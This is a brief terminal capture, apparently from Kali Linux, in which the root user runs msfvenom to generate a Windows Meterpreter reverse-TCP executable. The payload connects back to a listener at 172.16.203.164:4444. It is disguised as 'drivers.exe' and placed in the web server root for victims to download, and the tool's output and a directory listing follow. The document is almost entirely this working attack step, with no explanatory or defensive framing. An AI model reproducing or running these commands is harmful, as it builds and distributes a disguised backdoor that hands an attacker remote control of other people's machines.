 root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -f exe LHOST=172.16.203.164 LPORT=4444 -o /var/www/html/drivers.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
“drivers.exe” created and added to ”/var/www/html/“
Final size of exe file: 73802 bytes
Saved as: /var/www/html/drivers.exe
root@kali:~# /var/www/html/
drivers.exe index.html index.html.bak index.nginx-debian.html
root@kali:~#